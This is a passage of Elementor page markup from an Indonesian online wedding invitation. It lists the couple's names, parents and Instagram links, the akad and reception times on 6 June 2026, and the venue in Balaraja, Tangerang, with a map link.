                                                                        <div data-dce-title-color="#333333"
                                                                            class="elementor-element elementor-element-013dc67 animated-slow content elementor-invisible elementor-widget elementor-widget-heading"
                                                                            data-id="013dc67" data-element_type="widget"
                                                                            data-e-type="widget"
                                                                            data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
                                                                            data-widget_type="heading.default">
                                                                            <div class="elementor-widget-container">
                                                                                <p
                                                                                    class="elementor-heading-title elementor-size-default">
                                                                                    Bapak Sutisna dan Ibu Fitria</p>
                                                                            </div>
                                                                        </div>
                                                                        <div class="elementor-element elementor-element-a1fb631 content elementor-widget__width-auto animated-slow wdsdv-enabled--yes elementor-invisible elementor-widget elementor-widget-button"
                                                                            data-id="a1fb631" data-element_type="widget"
                                                                            data-e-type="widget"
                                                                            data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
                                                                            data-widget_type="button.default">
                                                                            <div class="elementor-widget-container">
                                                                                <div class="elementor-button-wrapper">
                                                                                    <a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink"
                                                                                        href="https://www.instagram.com/p.yunaaa_/"
                                                                                        target="_blank" rel="nofollow">
                                                                                        <span
                                                                                            class="elementor-button-content-wrapper">
                                                                                            <span
                                                                                                class="elementor-button-icon">
                                                                                                <i aria-hidden="true"
                                                                                                    class="fab fa-instagram"></i>
                                                                                            </span>
                                                                                            <span
                                                                                                class="elementor-button-text">p.yunaaa_</span>
                                                                                        </span>
                                                                                    </a>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div data-dce-title-color="#187E99"
                                                                            class="elementor-element elementor-element-09df9b7 animated-slow galada elementor-invisible elementor-widget elementor-widget-heading"
                                                                            data-id="09df9b7" data-element_type="widget"
                                                                            data-e-type="widget"
                                                                            data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}"
                                                                            data-widget_type="heading.default">
                                                                            <div class="elementor-widget-container">
                                                                                <h2
                                                                                    class="elementor-heading-title elementor-size-default">
                                                                                    &amp;</h2>
                                                                            </div>
                                                                        </div>
                                                                        <div class="elementor-element elementor-element-251a11f animated-slow elementor-widget__width-auto elementor-invisible elementor-widget elementor-widget-image"
                                                                            data-id="251a11f" data-element_type="widget"
                                                                            data-e-type="widget"
                                                                            data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}"
                                                                            data-widget_type="image.default">
                                                                            <div class="elementor-widget-container">
                                                                                <img src="../200.jpeg" title="PRIA"
                                                                                    alt="PRIA" loading="lazy">
                                                                            </div>
                                                                        </div>
                                                                        <div data-dce-title-color="#187E99"
                                                                            class="elementor-element elementor-element-5b2ac20 animated-slow galada elementor-invisible elementor-widget elementor-widget-heading"
                                                                            data-id="5b2ac20" data-element_type="widget"
                                                                            data-e-type="widget"
                                                                            data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
                                                                            data-widget_type="heading.default">
                                                                            <div class="elementor-widget-container">
                                                                                <h2
                                                                                    class="elementor-heading-title elementor-size-default">
                                                                                    Tedi Firmansyah</h2>
                                                                            </div>
                                                                        </div>
                                                                        <div data-dce-title-color="#333333"
                                                                            class="elementor-element elementor-element-9717fd7 animated-slow content elementor-invisible elementor-widget elementor-widget-heading"
                                                                            data-id="9717fd7" data-element_type="widget"
                                                                            data-e-type="widget"
                                                                            data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
                                                                            data-widget_type="heading.default">
                                                                            <div class="elementor-widget-container">
                                                                                <p
                                                                                    class="elementor-heading-title elementor-size-default">
                                                                                    Anak Kedua dari</p>
                                                                            </div>
                                                                        </div>
                                                                        <div data-dce-title-color="#333333"
                                                                            class="elementor-element elementor-element-2e437b6 animated-slow content elementor-invisible elementor-widget elementor-widget-heading"
                                                                            data-id="2e437b6" data-element_type="widget"
                                                                            data-e-type="widget"
                                                                            data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
                                                                            data-widget_type="heading.default">
                                                                            <div class="elementor-widget-container">
                                                                                <p
                                                                                    class="elementor-heading-title elementor-size-default">
                                                                                    Bapak Taryana S.E dan Ibu Tati
                                                                                    Rosdiawati</p>
                                                                            </div>
                                                                        </div>
                                                                        <div class="elementor-element elementor-element-0f8342e content elementor-widget__width-auto animated-slow wdsdv-enabled--yes elementor-invisible elementor-widget elementor-widget-button"
                                                                            data-id="0f8342e" data-element_type="widget"
                                                                            data-e-type="widget"
                                                                            data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
                                                                            data-widget_type="button.default">
                                                                            <div class="elementor-widget-container">
                                                                                <div class="elementor-button-wrapper">
                                                                                    <a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink"
                                                                                        href="https://www.instagram.com/tedifsyh/"
                                                                                        target="_blank" rel="nofollow">
                                                                                        <span
                                                                                            class="elementor-button-content-wrapper">
                                                                                            <span
                                                                                                class="elementor-button-icon">
                                                                                                <i aria-hidden="true"
                                                                                                    class="fab fa-instagram"></i>
                                                                                            </span>
                                                                                            <span
                                                                                                class="elementor-button-text">tedifsyh</span>
                                                                                        </span>
                                                                                    </a>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </section>
                                                    </div>
                                                </div>
                                            </div>
                                        </section>
                                    </div>
                                </div>
                            </div>
                        </section>
                        <section data-dce-background-color="#187E99"
                            class="elementor-section elementor-inner-section elementor-element elementor-element-6201070 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                            data-id="6201070" data-element_type="section" data-e-type="section" id="acara"
                            data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
                            <div class="elementor-container elementor-column-gap-default">
                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5f80518"
                                    data-id="5f80518" data-element_type="column" data-e-type="column"
                                    data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                                    <div class="elementor-widget-wrap elementor-element-populated">
                                        <div class="elementor-element elementor-element-a2f6c9c animated-slow elementor-widget__width-auto elementor-absolute img-kiri2 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="a2f6c9c" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="184" height="178"
                                                        src="../wp-content/uploads/2024/12/eks-12-asset-04.png"
                                                        class="attachment-full size-full wp-image-15443" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-5189c6f animated-slow elementor-widget__width-auto elementor-absolute img-kiri4 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="5189c6f" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="166" height="189"
                                                        src="../wp-content/uploads/2024/12/eks-12-asset-03.png"
                                                        class="attachment-full size-full wp-image-15442" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-0224e48 animated-slow elementor-widget__width-auto elementor-absolute img-kiri5 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="0224e48" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="172" height="178"
                                                        src="../wp-content/uploads/2024/12/eks-12-asset-05.png"
                                                        class="attachment-full size-full wp-image-15445" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-d01aa2e animated-slow elementor-widget__width-auto elementor-absolute img-kanan4 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="d01aa2e" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="172" height="178"
                                                        src="../wp-content/uploads/2024/12/eks-12-asset-05.png"
                                                        class="attachment-full size-full wp-image-15445" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-55aa587 animated-slow elementor-widget__width-auto elementor-absolute img-kanan3 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="55aa587" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="166" height="189"
                                                        src="../wp-content/uploads/2024/12/eks-12-asset-03.png"
                                                        class="attachment-full size-full wp-image-15442" alt=""></div>
                                            </div>
                                        </div>
                                        <section
                                            class="elementor-section elementor-inner-section elementor-element elementor-element-a849751 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                                            data-id="a849751" data-element_type="section" data-e-type="section"
                                            data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
                                            <div class="elementor-container elementor-column-gap-no">
                                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6e68103 elementor-invisible"
                                                    data-id="6e68103" data-element_type="column" data-e-type="column"
                                                    data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;}">
                                                    <div class="elementor-widget-wrap elementor-element-populated">
                                                        <section data-dce-background-color="#FFFFFFB3"
                                                            data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/12/eks-12-bg-01.jpg"
                                                            class="elementor-section elementor-inner-section elementor-element elementor-element-f20e866 animated-slow elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible"
                                                            data-id="f20e866" data-element_type="section"
                                                            data-e-type="section"
                                                            data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[],&quot;animation&quot;:&quot;fadeInUp&quot;}">
                                                            <div
                                                                class="elementor-container elementor-column-gap-default">
                                                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-bed9fa4"
                                                                    data-id="bed9fa4" data-element_type="column"
                                                                    data-e-type="column">
                                                                    <div
                                                                        class="elementor-widget-wrap elementor-element-populated">
                                                                        <div class="elementor-element elementor-element-a53af62 animated-slow elementor-widget__width-auto elementor-absolute elementor-invisible elementor-widget elementor-widget-image"
                                                                            data-id="a53af62" data-element_type="widget"
                                                                            data-e-type="widget"
                                                                            data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                                                            data-widget_type="image.default">
                                                                            <div class="elementor-widget-container">
                                                                                <div class="dce-animations"> <img
                                                                                        width="184" height="178"
                                                                                        src="../wp-content/uploads/2024/12/eks-12-asset-04.png"
                                                                                        class="attachment-full size-full wp-image-15443"
                                                                                        alt=""></div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="elementor-element elementor-element-b38a138 animated-slow elementor-widget__width-auto elementor-absolute img-kanan elementor-invisible elementor-widget elementor-widget-image"
                                                                            data-id="b38a138" data-element_type="widget"
                                                                            data-e-type="widget"
                                                                            data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                                                            data-widget_type="image.default">
                                                                            <div class="elementor-widget-container">
                                                                                <div class="dce-animations"> <img
                                                                                        width="166" height="189"
                                                                                        src="../wp-content/uploads/2024/12/eks-12-asset-03.png"
                                                                                        class="attachment-full size-full wp-image-15442"
                                                                                        alt=""></div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="elementor-element elementor-element-bf88309 animated-slow elementor-widget__width-auto elementor-absolute e-transform elementor-invisible elementor-widget elementor-widget-image"
                                                                            data-id="bf88309" data-element_type="widget"
                                                                            data-e-type="widget"
                                                                            data-settings="{&quot;_animation&quot;:&quot;rotateInDownLeft&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}"
                                                                            data-widget_type="image.default">
                                                                            <div class="elementor-widget-container">
                                                                                <div class="dce-animations"> <img
                                                                                        width="166" height="189"
                                                                                        src="../wp-content/uploads/2024/12/eks-12-asset-03.png"
                                                                                        class="attachment-full size-full wp-image-15442"
                                                                                        alt=""></div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="elementor-element elementor-element-6043ea9 animated-slow elementor-widget__width-auto elementor-absolute e-transform e-transform elementor-invisible elementor-widget elementor-widget-image"
                                                                            data-id="6043ea9" data-element_type="widget"
                                                                            data-e-type="widget"
                                                                            data-settings="{&quot;_animation&quot;:&quot;rotateInDownRight&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}"
                                                                            data-widget_type="image.default">
                                                                            <div class="elementor-widget-container">
                                                                                <div class="dce-animations"> <img
                                                                                        width="184" height="178"
                                                                                        src="../wp-content/uploads/2024/12/eks-12-asset-04.png"
                                                                                        class="attachment-full size-full wp-image-15443"
                                                                                        alt=""></div>
                                                                            </div>
                                                                        </div>
                                                                        <div data-dce-title-color="#187E99"
                                                                            class="elementor-element elementor-element-2bb2a13 galada elementor-widget elementor-widget-heading"
                                                                            data-id="2bb2a13" data-element_type="widget"
                                                                            data-e-type="widget"
                                                                            data-widget_type="heading.default">
                                                                            <div class="elementor-widget-container">
                                                                                <h2
                                                                                    class="elementor-heading-title elementor-size-default">
                                                                                    Akad Nikah</h2>
                                                                            </div>
                                                                        </div>
                                                                        <section
                                                                            class="elementor-section elementor-inner-section elementor-element elementor-element-c421530 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                                                                            data-id="c421530"
                                                                            data-element_type="section"
                                                                            data-e-type="section"
                                                                            data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
                                                                            <div
                                                                                class="elementor-container elementor-column-gap-default">
                                                                                <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7b5227a"
                                                                                    data-id="7b5227a"
                                                                                    data-element_type="column"
                                                                                    data-e-type="column">
                                                                                    <div
                                                                                        class="elementor-widget-wrap elementor-element-populated">
                                                                                        <div data-dce-title-color="#187E99"
                                                                                            class="elementor-element elementor-element-0ac6b16 content-date elementor-widget elementor-widget-heading"
                                                                                            data-id="0ac6b16"
                                                                                            data-element_type="widget"
                                                                                            data-e-type="widget"
                                                                                            data-widget_type="heading.default">
                                                                                            <div
                                                                                                class="elementor-widget-container">
                                                                                                <h2
                                                                                                    class="elementor-heading-title elementor-size-default">
                                                                                                    Sabtu</h2>
                                                                                            </div>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                                <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-71071a0"
                                                                                    data-id="71071a0"
                                                                                    data-element_type="column"
                                                                                    data-e-type="column">
                                                                                    <div
                                                                                        class="elementor-widget-wrap elementor-element-populated">
                                                                                        <div data-dce-title-color="#187E99"
                                                                                            class="elementor-element elementor-element-7b09fe0 content-date elementor-widget elementor-widget-heading"
                                                                                            data-id="7b09fe0"
                                                                                            data-element_type="widget"
                                                                                            data-e-type="widget"
                                                                                            data-widget_type="heading.default">
                                                                                            <div
                                                                                                class="elementor-widget-container">
                                                                                                <h2
                                                                                                    class="elementor-heading-title elementor-size-default">
                                                                                                    06</h2>
                                                                                            </div>
                                                                                        </div>
                                                                                        <div data-dce-title-color="#187E99"
                                                                                            class="elementor-element elementor-element-0f4bc40 content-date elementor-widget elementor-widget-heading"
                                                                                            data-id="0f4bc40"
                                                                                            data-element_type="widget"
                                                                                            data-e-type="widget"
                                                                                            data-widget_type="heading.default">
                                                                                            <div
                                                                                                class="elementor-widget-container">
                                                                                                <h2
                                                                                                    class="elementor-heading-title elementor-size-default">
                                                                                                    2026</h2>
                                                                                            </div>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                                <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-db6dff5"
                                                                                    data-id="db6dff5"
                                                                                    data-element_type="column"
                                                                                    data-e-type="column">
                                                                                    <div
                                                                                        class="elementor-widget-wrap elementor-element-populated">
                                                                                        <div data-dce-title-color="#187E99"
                                                                                            class="elementor-element elementor-element-8f92a8b content-date elementor-widget elementor-widget-heading"
                                                                                            data-id="8f92a8b"
                                                                                            data-element_type="widget"
                                                                                            data-e-type="widget"
                                                                                            data-widget_type="heading.default">
                                                                                            <div
                                                                                                class="elementor-widget-container">
                                                                                                <h2
                                                                                                    class="elementor-heading-title elementor-size-default">
                                                                                                    Juni</h2>
                                                                                            </div>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </section>
                                                                        <div data-dce-text-color="#333333"
                                                                            class="elementor-element elementor-element-f05c434 elementor-align-center wdsdv-enabled--yes elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list"
                                                                            data-id="f05c434" data-element_type="widget"
                                                                            data-e-type="widget"
                                                                            data-widget_type="icon-list.default">
                                                                            <div class="elementor-widget-container">
                                                                                <ul class="elementor-icon-list-items">
                                                                                    <li
                                                                                        class="elementor-icon-list-item">
                                                                                        <span
                                                                                            class="elementor-icon-list-icon">
                                                                                            <i aria-hidden="true"
                                                                                                class="fas fa-clock"></i>
                                                                                        </span>
                                                                                        <span
                                                                                            class="elementor-icon-list-text">10:00
                                                                                            - Selesai
                                                                                            WIB</span>
                                                                                    </li>
                                                                                </ul>
                                                                            </div>
                                                                        </div>
                                                                        <div data-dce-title-color="#187E99"
                                                                            class="elementor-element elementor-element-fa8845d elementor-widget elementor-widget-heading"
                                                                            data-id="fa8845d" data-element_type="widget"
                                                                            data-e-type="widget"
                                                                            data-widget_type="heading.default">
                                                                            <div class="elementor-widget-container">
                                                                                <h2
                                                                                    class="elementor-heading-title elementor-size-default">
                                                                                    Lokasi Acara</h2>
                                                                            </div>
                                                                        </div>
                                                                        <div data-dce-title-color="#333333"
                                                                            class="elementor-element elementor-element-0836712 content elementor-widget elementor-widget-heading"
                                                                            data-id="0836712" data-element_type="widget"
                                                                            data-e-type="widget"
                                                                            data-widget_type="heading.default">
                                                                            <div class="elementor-widget-container">
                                                                                <p
                                                                                    class="elementor-heading-title elementor-size-default">
                                                                                    <b>Kp. Cariu Rt/Rw: 005/001 Ds.
                                                                                        Talagasari,</b><br>
                                                                                    Kec. Balaraja,Kab. Tangerang, Prov.
                                                                                    Banten
                                                                                </p>
                                                                            </div>
                                                                        </div>
                                                                        <div class="elementor-element elementor-element-00f6e0c elementor-align-center elementor-widget__width-auto content wdsdv-enabled--yes elementor-widget elementor-widget-button"
                                                                            data-id="00f6e0c" data-element_type="widget"
                                                                            data-e-type="widget"
                                                                            data-widget_type="button.default">
                                                                            <div class="elementor-widget-container">
                                                                                <div class="elementor-button-wrapper">
                                                                                    <a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink"
                                                                                        href="https://maps.app.goo.gl/gLW2vsxqmf9EaiLX9"
                                                                                        target="_blank" rel="nofollow">
                                                                                        <span
                                                                                            class="elementor-button-content-wrapper">
                                                                                            <span
                                                                                                class="elementor-button-icon">
                                                                                                <i aria-hidden="true"
                                                                                                    class="fas fa-map-marker-alt"></i>
                                                                                            </span>
                                                                                            <span
                                                                                                class="elementor-button-text">Google
                                                                                                Maps</span>
                                                                                        </span>
                                                                                    </a>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </section>
                                                        <section data-dce-background-color="#FFFFFFB3"
                                                            data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/12/eks-12-bg-01.jpg"
                                                            class="elementor-section elementor-inner-section elementor-element elementor-element-1c282ff animated-slow wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible"
                                                            data-id="1c282ff" data-element_type="section"
                                                            data-e-type="section"
                                                            data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[],&quot;animation&quot;:&quot;fadeInUp&quot;}">
                                                            <div
                                                                class="elementor-container elementor-column-gap-default">
                                                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-588e055"
                                                                    data-id="588e055" data-element_type="column"
                                                                    data-e-type="column">
                                                                    <div
                                                                        class="elementor-widget-wrap elementor-element-populated">
                                                                        <div data-dce-title-color="#187E99"
                                                                            class="elementor-element elementor-element-ec0bbb9 galada elementor-widget elementor-widget-heading"
                                                                            data-id="ec0bbb9" data-element_type="widget"
                                                                            data-e-type="widget"
                                                                            data-widget_type="heading.default">
                                                                            <div class="elementor-widget-container">
                                                                                <h2
                                                                                    class="elementor-heading-title elementor-size-default">
                                                                                    Resepsi</h2>
                                                                            </div>
                                                                        </div>
                                                                        <div class="elementor-element elementor-element-d68724c animated-slow elementor-widget__width-auto elementor-absolute elementor-invisible elementor-widget elementor-widget-image"
                                                                            data-id="d68724c" data-element_type="widget"
                                                                            data-e-type="widget"
                                                                            data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                                                            data-widget_type="image.default">
                                                                            <div class="elementor-widget-container">
                                                                                <div class="dce-animations"> <img
                                                                                        width="184" height="178"
                                                                                        src="../wp-content/uploads/2024/12/eks-12-asset-04.png"
                                                                                        class="attachment-full size-full wp-image-15443"
                                                                                        alt=""></div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="elementor-element elementor-element-47a419a animated-slow elementor-widget__width-auto elementor-absolute img-kanan elementor-invisible elementor-widget elementor-widget-image"
                                                                            data-id="47a419a" data-element_type="widget"
                                                                            data-e-type="widget"
                                                                            data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                                                            data-widget_type="image.default">
                                                                            <div class="elementor-widget-container">
                                                                                <div class="dce-animations"> <img
                                                                                        width="166" height="189"
                                                                                        src="../wp-content/uploads/2024/12/eks-12-asset-03.png"
                                                                                        class="attachment-full size-full wp-image-15442"
                                                                                        alt=""></div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="elementor-element elementor-element-ff223ce animated-slow elementor-widget__width-auto elementor-absolute e-transform elementor-invisible elementor-widget elementor-widget-image"
                                                                            data-id="ff223ce" data-element_type="widget"
                                                                            data-e-type="widget"
                                                                            data-settings="{&quot;_animation&quot;:&quot;rotateInDownLeft&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}"
                                                                            data-widget_type="image.default">
                                                                            <div class="elementor-widget-container">
                                                                                <div class="dce-animations"> <img
                                                                                        width="166" height="189"
                                                                                        src="../wp-content/uploads/2024/12/eks-12-asset-03.png"
                                                                                        class="attachment-full size-full wp-image-15442"
                                                                                        alt=""></div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="elementor-element elementor-element-9d25d71 animated-slow elementor-widget__width-auto elementor-absolute e-transform e-transform elementor-invisible elementor-widget elementor-widget-image"
                                                                            data-id="9d25d71" data-element_type="widget"
                                                                            data-e-type="widget"
                                                                            data-settings="{&quot;_animation&quot;:&quot;rotateInDownRight&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}"
                                                                            data-widget_type="image.default">
                                                                            <div class="elementor-widget-container">
                                                                                <div class="dce-animations"> <img
                                                                                        width="184" height="178"
                                                                                        src="../wp-content/uploads/2024/12/eks-12-asset-04.png"
                                                                                        class="attachment-full size-full wp-image-15443"
                                                                                        alt=""></div>
                                                                            </div>
                                                                        </div>
                                                                        <section
                                                                            class="elementor-section elementor-inner-section elementor-element elementor-element-9a3f560 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                                                                            data-id="9a3f560"
                                                                            data-element_type="section"
                                                                            data-e-type="section"
                                                                            data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
                                                                            <div
                                                                                class="elementor-container elementor-column-gap-default">
                                                                                <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e8466b3"
                                                                                    data-id="e8466b3"
                                                                                    data-element_type="column"
                                                                                    data-e-type="column">
                                                                                    <div
                                                                                        class="elementor-widget-wrap elementor-element-populated">
                                                                                        <div data-dce-title-color="#187E99"
                                                                                            class="elementor-element elementor-element-57a8f44 content-date elementor-widget elementor-widget-heading"
                                                                                            data-id="57a8f44"
                                                                                            data-element_type="widget"
                                                                                            data-e-type="widget"
                                                                                            data-widget_type="heading.default">
                                                                                            <div
                                                                                                class="elementor-widget-container">
                                                                                                <h2
                                                                                                    class="elementor-heading-title elementor-size-default">
                                                                                                    Sabtu</h2>
                                                                                            </div>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                                <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fcecb68"
                                                                                    data-id="fcecb68"
                                                                                    data-element_type="column"
                                                                                    data-e-type="column">
                                                                                    <div
                                                                                        class="elementor-widget-wrap elementor-element-populated">
                                                                                        <div data-dce-title-color="#187E99"
                                                                                            class="elementor-element elementor-element-4abc13c content-date elementor-widget elementor-widget-heading"
                                                                                            data-id="4abc13c"
                                                                                            data-element_type="widget"
                                                                                            data-e-type="widget"
                                                                                            data-widget_type="heading.default">
                                                                                            <div
                                                                                                class="elementor-widget-container">
                                                                                                <h2
                                                                                                    class="elementor-heading-title elementor-size-default">
                                                                                                    06</h2>
                                                                                            </div>
                                                                                        </div>
                                                                                        <div data-dce-title-color="#187E99"
                                                                                            class="elementor-element elementor-element-1131914 content-date elementor-widget elementor-widget-heading"
                                                                                            data-id="1131914"
                                                                                            data-element_type="widget"
                                                                                            data-e-type="widget"
                                                                                            data-widget_type="heading.default">
                                                                                            <div
                                                                                                class="elementor-widget-container">
                                                                                                <h2
                                                                                                    class="elementor-heading-title elementor-size-default">
                                                                                                    2026</h2>
                                                                                            </div>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                                <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ccd7652"
                                                                                    data-id="ccd7652"
                                                                                    data-element_type="column"
                                                                                    data-e-type="column">
                                                                                    <div
                                                                                        class="elementor-widget-wrap elementor-element-populated">
                                                                                        <div data-dce-title-color="#187E99"
                                                                                            class="elementor-element elementor-element-768f3b5 content-date elementor-widget elementor-widget-heading"
                                                                                            data-id="768f3b5"
                                                                                            data-element_type="widget"
                                                                                            data-e-type="widget"
                                                                                            data-widget_type="heading.default">
                                                                                            <div
                                                                                                class="elementor-widget-container">
                                                                                                <h2
                                                                                                    class="elementor-heading-title elementor-size-default">
                                                                                                    Juni</h2>
                                                                                            </div>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </section>
                                                                        <div data-dce-text-color="#333333"
                                                                            class="elementor-element elementor-element-58a0ddc elementor-align-center wdsdv-enabled--yes elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list"
                                                                            data-id="58a0ddc" data-element_type="widget"
                                                                            data-e-type="widget"
                                                                            data-widget_type="icon-list.default">
                                                                            <div class="elementor-widget-container">
                                                                                <ul class="elementor-icon-list-items">
                                                                                    <li
                                                                                        class="elementor-icon-list-item">
                                                                                        <span
                                                                                            class="elementor-icon-list-icon">
                                                                                            <i aria-hidden="true"
                                                                                                class="fas fa-clock"></i>
                                                                                        </span>
                                                                                        <span
                                                                                            class="elementor-icon-list-text">13:00
                                                                                            - 22:00 WIB</span>
                                                                                    </li>
                                                                                </ul>
                                                                            </div>
                                                                        </div>
                                                                        <div data-dce-title-color="#187E99"
                                                                            class="elementor-element elementor-element-a2f5a8b elementor-widget elementor-widget-heading"
                                                                            data-id="a2f5a8b" data-element_type="widget"
                                                                            data-e-type="widget"
                                                                            data-widget_type="heading.default">
                                                                            <div class="elementor-widget-container">
                                                                                <h2
                                                                                    class="elementor-heading-title elementor-size-default">
                                                                                    Lokasi Acara</h2>
                                                                            </div>
                                                                        </div>
                                                                        <div data-dce-title-color="#333333"
                                                                            class="elementor-element elementor-element-ee0300d content elementor-widget elementor-widget-heading"
                                                                            data-id="ee0300d" data-element_type="widget"
                                                                            data-e-type="widget"
                                                                            data-widget_type="heading.default">
                                                                            <div class="elementor-widget-container">
                                                                                <p
                                                                                    class="elementor-heading-title elementor-size-default">
                                                                                    <b>Kp. Cariu Rt/Rw: 005/001 Ds.
                                                                                        Talagasari, </b><br>
                                                                                    Kec.Balaraja,Kab. Tangerang, Prov.
                                                                                    Banten
                                                                                </p>
                                                                            </div>
                                                                        </div>
                                                                        <div class="elementor-element elementor-element-f9fae39 elementor-align-center elementor-widget__width-auto content wdsdv-enabled--yes elementor-widget elementor-widget-button"
                                                                            data-id="f9fae39" data-element_type="widget"
                                                                            data-e-type="widget"
                                                                            data-widget_type="button.default">
                                                                            <div class="elementor-widget-container">
                                                                                <div class="elementor-button-wrapper">
                                                                                    <a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink"
                                                                                        href="https://maps.app.goo.gl/gLW2vsxqmf9EaiLX9"
                                                                                        target="_blank" rel="nofollow">
                                                                                        <span
                                                                                            class="elementor-button-content-wrapper">
                                                                                            <span
                                                                                                class="elementor-button-icon">
                                                                                                <i aria-hidden="true"
                                                                                                    class="fas fa-map-marker-alt"></i>
                                                                                            </span>
                                                                                            <span
